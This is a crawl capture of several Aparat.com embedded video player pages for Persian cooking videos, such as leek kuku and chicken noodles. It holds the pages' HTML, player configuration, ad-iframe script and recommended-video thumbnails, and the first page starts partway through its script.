JRyJ9.uOvm46rrIiwBqLOG31IH1CBc9Cq_RaCABmLGEko9YTg","type":"video\/mp4","label":"240p"},{"src":"https:\/\/as4.cdn.asset.aparat.com\/aparat-video\/c8b263f44d8325878aa2ceaa374848e127254590-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjgzYjA5YTgyOWE2NmU3MDRlYjkyZjIxNDZjYzU1NjAzIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.uOvm46rrIiwBqLOG31IH1CBc9Cq_RaCABmLGEko9YTg","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/as4.cdn.asset.aparat.com\/aparat-video\/c8b263f44d8325878aa2ceaa374848e127254590-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjgzYjA5YTgyOWE2NmU3MDRlYjkyZjIxNDZjYzU1NjAzIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.uOvm46rrIiwBqLOG31IH1CBc9Cq_RaCABmLGEko9YTg","type":"video\/mp4","label":"480p"},{"src":"https:\/\/as4.cdn.asset.aparat.com\/aparat-video\/c8b263f44d8325878aa2ceaa374848e127254590-720p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjgzYjA5YTgyOWE2NmU3MDRlYjkyZjIxNDZjYzU1NjAzIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.uOvm46rrIiwBqLOG31IH1CBc9Cq_RaCABmLGEko9YTg","type":"video\/mp4","label":"720p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/27254590_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"endElementId":"playerRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u0637\u0631\u0632 \u062a\u0647\u06cc\u0647 \u062e\u0648\u0631\u0627\u06a9 \u0628\u0644\u0628\u0644\u06cc \u0648 \u0646\u06af\u0627\u0647\u06cc \u0628\u0647 \u062e\u0648\u0627\u0635 \u0648 \u0645\u0632\u0627\u06cc\u0627\u06cc \u0644\u0648\u0628\u06cc\u0627 \u0686\u0634\u0645 \u0628\u0644\u0628\u0644\u06cc","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/z90ol"},"aparatLink":"https:\/\/www.aparat.com\/v\/z90ol","annotations":{"data":null},"muted":false,"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_902995", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/z7olb/vt/frame
body_size: 4817
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>دستور پخت کوکوی تره</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: کوکوی تره"/>
    <meta name="keywords" content="دستور پخت , سبزیجات , آشپزی , کوکو , کوکوی تره , غذا"/>
    <meta name="Uid" content="s38h693"/>
    <meta name="title" content="دستور پخت کوکوی تره"/>
    <meta property="video:duration" content="209">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/s38h693"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/s38h693",
            "name": "دستور پخت کوکوی تره",
            "description": "آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: کوکوی تره",
            "transcript": "آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: کوکوی تره",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/27254613-9082-l__7186.jpg?width=900&amp;quality=90&amp;secret=WRVOHJQLaLaT8tQTxHaYGA",
            "uploadDate": "2020-11-24T18:51:52+03:30",
            "duration": "PT3M29S",
            "height":720,
	        "width":1280,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 845
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/s38h693/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":3
            },
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":845
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '58787257',
                    uid: 'wigmyqi',
                    title: 'آشپزی با من (ساندویچ گوشت و پیاز)',
                    username: 'cafe_par_par',
                    userid: '6365712',
                    visit_cnt: '2.3 هزار',
                    sender_name: 'کافه پرپر',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/58787257-7730-l__1199.jpg?width=300&quality=90&secret=De86tRy5NMdo32y_T7NhQg',
                    duration: '3:05',
                    sdate: '1 سال پیش',
                    date_exact: '19 اردیبهشت 1403',
                    link: '/v/wigmyqi',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb58787257" href="https://www.aparat.com/v/wigmyqi" title="آشپزی با من (ساندویچ گوشت و پیاز)" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/58787257-7730-l__1199.jpg?width=300&quality=90&secret=De86tRy5NMdo32y_T7NhQg)">
            <span class="duration">3:05</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">آشپزی با من (ساندویچ گوشت و پیاز)</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb62807235" href="https://www.aparat.com/v/anr3t57" title="ابطال سحر و طلسم با آیات شصت قاف|همراه با تلاوت آیات" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/62807235-5503-l__2536.jpg?width=300&quality=90&secret=kAU9sCmqHTJ8--TRBeypDw)">
            <span class="duration">9:55</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">ابطال سحر و طلسم با آیات شصت قاف|همراه با تلاوت آیات</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb63962014" href="https://www.aparat.com/v/hwxglde" title="بهترین دعای باطل سحر و جادو  استاد شجاعی" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/63962014-8827-l__9989.jpg?width=300&quality=90&secret=kLxoQQTBbcZcMPitW_Kqqg)">
            <span class="duration">3:10</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">بهترین دعای باطل سحر و جادو  استاد شجاعی</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script><script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_452893" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/27254613-9082-l__7186.jpg?width=900&quality=90&secret=WRVOHJQLaLaT8tQTxHaYGA","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/27254613-9082-l__7186.jpg?width=300&quality=90&secret=syrM_pPajHEanzgl-02UDw","resumeUID":"s38h693","duration":209,"logo":"","sendEvents":false,"ad":{"dspAds":{"tags_dsp_index":""}},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdNAE5Irz5UXqSHCY7bCCYybyAgiaoGYtR5ieP+tnYMw6+vig6LhiE+RGMZw92mKDnQaL08ltSit\/icqLB1XciZcq84ynAf2eoo85sHCn6AqiPuSTOTuGKTSSk6GJIydCudxlBRShlhTD7\/XMqXTCmfbmfbUMPsCjDw7vRxLxf9ht6UQzCmI5SLpJFPygsLJsh\/GHyaMAuhLLILUlroz6fB6++4i9yNdLnENuGtrQYzEI\/SjOj6PtVZu7q9aLhsXfesst69V3vmjUIl8oJaikvJ+SFPyV\/6QnHTb\/ovD3mvrFJsu\/yX4mi8Gaj3sMc36jhZ6yZG88LpROxWR7y6ZXarN9hdhvKS1cN4nRm3D3bQJjJ59\/Tkkkj\/N\/H0BcFeoGl4K8ILm7DcRaVw6lnWYKKS9avDZKfwqaWGMvBPz04HU6vEeyZftXl1+ojMf5EvWic28rfYbsxRfXXUjtIEQ3Mtd&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/as4.cdn.asset.aparat.com\/aparat-video\/8c46591ab73178eb3bf42ee1ba78d52427254613-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjNjMzI3MzBkYzJmNDM5OWRkYzQ1MTRkMjc2N2MxOTQ3IiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.meMrUrTT0u2Q9XUHN-RAJysYi6_2L2-RmPmkpR6HGpU","type":"video\/mp4","label":"144p"},{"src":"https:\/\/as4.cdn.asset.aparat.com\/aparat-video\/8c46591ab73178eb3bf42ee1ba78d52427254613-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjNjMzI3MzBkYzJmNDM5OWRkYzQ1MTRkMjc2N2MxOTQ3IiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.meMrUrTT0u2Q9XUHN-RAJysYi6_2L2-RmPmkpR6HGpU","type":"video\/mp4","label":"240p"},{"src":"https:\/\/as4.cdn.asset.aparat.com\/aparat-video\/8c46591ab73178eb3bf42ee1ba78d52427254613-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjNjMzI3MzBkYzJmNDM5OWRkYzQ1MTRkMjc2N2MxOTQ3IiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.meMrUrTT0u2Q9XUHN-RAJysYi6_2L2-RmPmkpR6HGpU","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/as4.cdn.asset.aparat.com\/aparat-video\/8c46591ab73178eb3bf42ee1ba78d52427254613-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjNjMzI3MzBkYzJmNDM5OWRkYzQ1MTRkMjc2N2MxOTQ3IiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.meMrUrTT0u2Q9XUHN-RAJysYi6_2L2-RmPmkpR6HGpU","type":"video\/mp4","label":"480p"},{"src":"https:\/\/as4.cdn.asset.aparat.com\/aparat-video\/8c46591ab73178eb3bf42ee1ba78d52427254613-720p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjNjMzI3MzBkYzJmNDM5OWRkYzQ1MTRkMjc2N2MxOTQ3IiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.meMrUrTT0u2Q9XUHN-RAJysYi6_2L2-RmPmkpR6HGpU","type":"video\/mp4","label":"720p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/27254613_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"endElementId":"playerRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u062f\u0633\u062a\u0648\u0631 \u067e\u062e\u062a \u06a9\u0648\u06a9\u0648\u06cc \u062a\u0631\u0647","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/s38h693"},"aparatLink":"https:\/\/www.aparat.com\/v\/s38h693","annotations":{"data":null},"muted":false,"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_452893", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/KGCb9/vt/frame
body_size: 4826
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>خوراک نودل با مرغ، طرز تهیه</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: خوراک نودل با مرغ"/>
    <meta name="keywords" content="آشپزی , نودل و مرغ , نودل فوری , غذا , طرز تهیه , نودل"/>
    <meta name="Uid" content="m570fu6"/>
    <meta name="title" content="خوراک نودل با مرغ، طرز تهیه"/>
    <meta property="video:duration" content="194">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/m570fu6"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/m570fu6",
            "name": "خوراک نودل با مرغ، طرز تهیه",
            "description": "آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: خوراک نودل با مرغ",
            "transcript": "آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: خوراک نودل با مرغ",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/27254632-3295-l__9847.jpg?width=900&amp;quality=90&amp;secret=LXvGrbL6Dvhs5YvkX_vv_g",
            "uploadDate": "2020-11-24T18:52:31+03:30",
            "duration": "PT3M14S",
            "height":720,
	        "width":1280,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 665
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/m570fu6/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":6
            },
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":665
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '30313811',
                    uid: 'WlcKr',
                    title: 'شیرینی رولت دارچینی',
                    username: 'ashpaz.tv',
                    userid: '4406278',
                    visit_cnt: '19.4 هزار',
                    sender_name: 'آشپز تی وی',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/30313811-4645-l__6214.jpg?width=300&quality=90&secret=SsutTFGMSFqHx2W90V7JJA',
                    duration: '10:33',
                    sdate: '4 سال پیش',
                    date_exact: '30 بهمن 1399',
                    link: '/v/WlcKr',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb30313811" href="https://www.aparat.com/v/WlcKr" title="شیرینی رولت دارچینی" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/30313811-4645-l__6214.jpg?width=300&quality=90&secret=SsutTFGMSFqHx2W90V7JJA)">
            <span class="duration">10:33</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">شیرینی رولت دارچینی</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb44008089" href="https://www.aparat.com/v/a0eP6" title="‌جشنواره &quot;من و هم‌میهن&quot;برای دوستداران پنیر میهن️" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/44008089-1707-l__9242.jpg?width=300&quality=90&secret=_9OdQqUKZ8uu8m4k5tc2Wg)">
            <span class="duration">0:20</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">‌جشنواره &quot;من و هم‌میهن&quot;برای دوستداران پنیر میهن️</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb7689342" href="https://www.aparat.com/v/j00v655" title="طرز تهیه زرشک پلو با مرغ" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/7689342-7320-l__3413.jpg?width=300&quality=90&secret=O4b1gwonvZRJIb2bnkcLuw)">
            <span class="duration">9:08</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">طرز تهیه زرشک پلو با مرغ</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script><script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
